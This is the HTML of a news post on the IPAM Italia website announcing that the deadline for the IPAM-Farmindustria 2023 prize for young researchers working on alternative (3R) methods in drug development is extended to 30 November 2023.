		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGIN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ipamitalia.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ipamitalia.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.ipamitalia.org/">
            <img class="td-retina-data" data-retina="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/ipam.png" src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/ipam.png" alt="IPAM - Italian Platform of Alternative Methods"/>
            <span class="td-visual-hidden">IPAM</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IPAMITALIA/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ipam_italia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                venerdì 30 Gennaio 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Accedi / Registrati</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>il tuo username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>la tua password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ipamitalia.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>La tua email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipamitalia.org/">
            <img class="td-retina-data" data-retina="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/ipam.png" src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/ipam.png" alt="IPAM - Italian Platform of Alternative Methods"/>
        </a>
        </div>
    <div class="menu-menu-header-container"><ul id="menu-menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-6"><a href="http://www.ipamitalia.org/"><i class="fa-home fa"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-no-down-arrow td-menu-item td-normal-menu menu-item-5"><a href="https://www.ipamitalia.org/category/news/"><i class="fa-newspaper-o fa"></i> News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow td-menu-item td-normal-menu menu-item-15"><a href="https://www.ipamitalia.org/category/articoli/"><i class="fa-file-text-o fa"></i> Articoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-no-down-arrow td-menu-item td-normal-menu menu-item-16"><a href="https://www.ipamitalia.org/category/iniziative/"><i class="fa-flask fa"></i> Iniziative</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://www.ipamitalia.org/category/iniziative/convegni/"><i class="fa fa-university" aria-hidden="true"></i> Convegni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow td-menu-item td-normal-menu menu-item-21"><a href="https://www.ipamitalia.org/category/iniziative/corsi/"><i class="fa-graduation-cap fa"></i> Corsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.ipamitalia.org/category/iniziative/mostre/"><i class="fa fa-picture-o" aria-hidden="true"></i> Mostre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow td-menu-item td-normal-menu menu-item-19"><a href="https://www.ipamitalia.org/category/iniziative/contributi/"><i class="fa-eur fa"></i> Contributi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow td-menu-item td-normal-menu menu-item-17"><a href="https://www.ipamitalia.org/category/iniziative/comunicati-stampa/"><i class="fa-bullhorn fa"></i> Comunicati Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-no-down-arrow td-menu-item td-normal-menu menu-item-18"><a href="https://www.ipamitalia.org/category/iniziative/comunicazioni-soci/"><i class="fa-comment-o fa"></i> Comunicazioni ai soci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304"><a href="https://www.ipamitalia.org/documenti/"><i class="fa fa-download" aria-hidden="true"></i> Documenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://www.ipamitalia.org/chi-siamo/"><i class="fa fa-info" aria-hidden="true"></i> Chi Siamo</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipamitalia.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Visualizza tutti i post in News" class="entry-crumb" href="https://www.ipamitalia.org/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Proroga Premio IPAM-Farmindustria 2023</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1025" class="post-1025 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Proroga Premio IPAM-Farmindustria 2023</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ipamitalia.org%2Fproroga-premio-ipam-farmindustria-2023%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Proroga+Premio+IPAM-Farmindustria+2023&url=https%3A%2F%2Fwww.ipamitalia.org%2Fproroga-premio-ipam-farmindustria-2023%2F&via=IPAM">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/&amp;media=https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria.jpg&description=Proroga+Premio+IPAM-Farmindustria+2023">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Proroga Premio IPAM-Farmindustria 2023 %0A%0A https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-696x522.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-696x522.jpg 696w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-300x225.jpg 300w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-768x576.jpg 768w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-80x60.jpg 80w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-265x198.jpg 265w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-560x420.jpg 560w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="farmindustria"/></a></div>
        <p>Il termine per la presentazione delle domande per la partecipazione al premio IPAM-Farmindustria 2023 è stato <strong>prorogato al 30 novembre 2023</strong>.</p>
<p>Ricordiamo che possono concorrere al premio ricercatori laureati in discipline scientifiche che non abbiano superato il 35° anno di età alla data del <strong>30 ottobre 2023</strong> e che risultino <strong>autori principali</strong> di un lavoro scientifico <strong>rilevante nel settore dei metodi alternativi</strong> (intesi come filosofia delle 3R) <strong>nella ricerca e sviluppo di prodotti farmacologici</strong>.</p>
<p><a href="https://www.ipamitalia.org/premio-ipam-farmindustria-2023/">Per maggiori informazioni clicca qui</a></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ipamitalia.org%2Fproroga-premio-ipam-farmindustria-2023%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Proroga+Premio+IPAM-Farmindustria+2023&url=https%3A%2F%2Fwww.ipamitalia.org%2Fproroga-premio-ipam-farmindustria-2023%2F&via=IPAM">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/&amp;media=https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria.jpg&description=Proroga+Premio+IPAM-Farmindustria+2023">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Proroga Premio IPAM-Farmindustria 2023 %0A%0A https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.ipamitalia.org/meeting-report-3-days-for-3rs-2023-refinement-reduction-replacement/">Meeting Report: 3 Days for 3Rs 2023: Refinement, Reduction, Replacement</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.ipamitalia.org/convegno-annuale-ipam-2024-save-the-date/">Convegno Annuale IPAM 2023 &#8211; 24 GEN 2024</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.ipamitalia.org/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-11-14T22:26:00+00:00"><meta itemprop="dateModified" content="2023-11-14T22:26:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/ipam.png"></span><meta itemprop="name" content="IPAM"></span><meta itemprop="headline " content="Proroga Premio IPAM-Farmindustria 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>INIZIATIVE</span></h4><div class="menu-menu-iniziative-container"><ul id="menu-menu-iniziative" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-95"><a href="https://www.ipamitalia.org/category/iniziative/convegni/"><i class="fa fa-university" aria-hidden="true"></i> Convegni</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://www.ipamitalia.org/category/iniziative/corsi/"><i class="fa fa-graduation-cap" aria-hidden="true"></i> Corsi</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://www.ipamitalia.org/category/iniziative/mostre/"><i class="fa fa-picture-o" aria-hidden="true"></i> Mostre</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://www.ipamitalia.org/category/iniziative/contributi/"><i class="fa fa-eur" aria-hidden="true"></i> Contributi</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://www.ipamitalia.org/category/iniziative/comunicati-stampa/"><i class="fa fa-bullhorn" aria-hidden="true"></i> Comunicati Stampa</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-93"><a href="https://www.ipamitalia.org/category/iniziative/comunicazioni-soci/"><i class="fa fa-comment-o" aria-hidden="true"></i> Comunicazioni ai soci</a></li>
</ul></div></aside><div class="td_block_wrap td_block_15 td_block_widget td_uid_2_697c41e61f369_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697c41e61f369" ><script>var block_td_uid_2_697c41e61f369 = new tdBlock();
block_td_uid_2_697c41e61f369.id = "td_uid_2_697c41e61f369";
block_td_uid_2_697c41e61f369.atts = '{"custom_title":"INIZIATIVE RECENTI","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"12","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"6","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697c41e61f369_rand","separator":"","block_template_id":"","mx4_tl":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697c41e61f369_rand","tdc_css_class_style":"td_uid_2_697c41e61f369_rand_style"}';
block_td_uid_2_697c41e61f369.td_column_number = "1";
block_td_uid_2_697c41e61f369.block_type = "td_block_15";
block_td_uid_2_697c41e61f369.post_count = "6";
block_td_uid_2_697c41e61f369.found_posts = "37";
block_td_uid_2_697c41e61f369.header_color = "#";
block_td_uid_2_697c41e61f369.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c41e61f369.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_2_697c41e61f369);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">INIZIATIVE RECENTI</span></h4></div><div id=td_uid_2_697c41e61f369 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ipamitalia.org/seminario-sui-modelli-in-vitro-5d/" rel="bookmark" class="td-image-wrap" title="Seminario sui modelli in vitro 5D"><img width="218" height="150" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2025/09/Locandina-ws-IVTech-IDI-2025-218x150.png" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2025/09/Locandina-ws-IVTech-IDI-2025-218x150.png 218w, https://www.ipamitalia.org/wp/wp-content/uploads/2025/09/Locandina-ws-IVTech-IDI-2025-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Seminario sui modelli in vitro 5D"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/seminario-sui-modelli-in-vitro-5d/" rel="bookmark" title="Seminario sui modelli in vitro 5D">Seminario sui modelli in vitro 5D</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ipamitalia.org/commissione-europea-ed-efpia-dichiarano-un-obiettivo-comune-la-transizione-verso-un-sistema-di-valutazione-della-sicurezza-chimica-senza-animali/" rel="bookmark" class="td-image-wrap" title="Commissione Europea ed EFPIA dichiarano un obiettivo comune: la transizione verso un sistema di valutazione della sicurezza chimica senza animali"><img width="218" height="150" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2025/07/images-218x150.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2025/07/images-218x150.jpg 218w, https://www.ipamitalia.org/wp/wp-content/uploads/2025/07/images-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2025/07/images-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Commissione Europea ed EFPIA dichiarano un obiettivo comune: la transizione verso un sistema di valutazione della sicurezza chimica senza animali"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/commissione-europea-ed-efpia-dichiarano-un-obiettivo-comune-la-transizione-verso-un-sistema-di-valutazione-della-sicurezza-chimica-senza-animali/" rel="bookmark" title="Commissione Europea ed EFPIA dichiarano un obiettivo comune: la transizione verso un sistema di valutazione della sicurezza chimica senza animali">Commissione Europea ed EFPIA dichiarano un obiettivo comune: la transizione verso...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ipamitalia.org/giornata-annuale-ipam-2024/" rel="bookmark" class="td-image-wrap" title="Giornata Annuale IPAM 2024"><img width="218" height="150" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2017/05/Fotolia_66825370_S-218x150.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2017/05/Fotolia_66825370_S-218x150.jpg 218w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/05/Fotolia_66825370_S-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Giornata Annuale IPAM 2024"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/giornata-annuale-ipam-2024/" rel="bookmark" title="Giornata Annuale IPAM 2024">Giornata Annuale IPAM 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ipamitalia.org/3days-for-3rs-2023/" rel="bookmark" class="td-image-wrap" title="3Days for 3Rs 2023"><img width="218" height="150" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2022/10/bandoPremioTesiLaurea-1-218x150.png" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2022/10/bandoPremioTesiLaurea-1-218x150.png 218w, https://www.ipamitalia.org/wp/wp-content/uploads/2022/10/bandoPremioTesiLaurea-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3Days for 3Rs 2023"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/3days-for-3rs-2023/" rel="bookmark" title="3Days for 3Rs 2023">3Days for 3Rs 2023</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ipamitalia.org/iii-corso-teorico-pratico-ipam-in-silico/" rel="bookmark" class="td-image-wrap" title="IPAM in Silico 2023 &#8211; Corso teorico-pratico sull’applicazione dei metodi computazionali nel Replacement"><img width="218" height="150" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2020/11/insilico-218x150.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2020/11/insilico-218x150.jpg 218w, https://www.ipamitalia.org/wp/wp-content/uploads/2020/11/insilico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="IPAM in Silico 2023 &#8211; Corso teorico-pratico sull’applicazione dei metodi computazionali nel Replacement"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/iii-corso-teorico-pratico-ipam-in-silico/" rel="bookmark" title="IPAM in Silico 2023 &#8211; Corso teorico-pratico sull’applicazione dei metodi computazionali nel Replacement">IPAM in Silico 2023 &#8211; Corso teorico-pratico sull’applicazione dei metodi computazionali...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
